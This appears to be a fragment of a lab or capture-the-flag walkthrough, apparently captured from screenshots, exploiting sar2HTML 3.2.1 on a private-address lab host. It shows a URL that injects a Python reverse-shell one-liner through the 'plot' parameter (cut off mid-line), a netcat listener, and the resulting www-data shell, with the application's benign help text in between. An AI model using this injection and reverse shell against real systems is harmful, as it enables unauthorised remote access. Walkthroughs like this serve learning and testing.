 10.0.2.12/sar2HTML/
10.0.2.12/sar2HTML/index.php?plot=;python3%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%2210.0.2.7%22,1234));os.dup2(s.filen
sar2html Ver 3.2.1
(Donate if you like!)
New OS
COLLECTING SAR DATA
1. Use sar2ascii to generate a report:
• Download following tool to collect sar data from servers: sar2ascii.tar.
• Untar it on the server which you will examine performance data.
• For HPUX servers run "sh sar2ascii".
• For Linux or Sun Solaris servers run "bash sar2ascii".
• It will create the report with name sar2html-hostname-date.tar.gz under /tmp directory.
• Click "NEW" button, browse and select the report, click "Upload report" button to upload the data.
• Or simply type "sar2html -m {sar2html report}" at command prompt.
2. Use built in report generator:
• Click "NEW" button, enter ip address of host, user name and password and click "Capture report" button.
• Or simply type "sar2html -a [host ip] [user name] [password]" at command prompt.
NOTE: If sar data is not available even it is installed you need to add following lines to crontab:
HP-UX:
0,10,20,30,40,50 * * * * /usr/lbin/sa/sa1
5 18 * * * /usr/lbin/sa/sa2 -A
SOLARIS:
0,10,20,30,40,50 * * * * /usr/lib/sa/sa1
5 18 * * * /usr/lib/sa/sa2 -A
10.0.2.12
➜ ~ nc -lvvvp 1234
Listening on any address 1234 (search-agent)
Connection from 10.0.2.12:39642
bash-4.4$ whoami
whoami
www-data
bash-4.4$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash-4.4$ pwd
pwd
/var/www/html/sar2HTML
bash-4.4$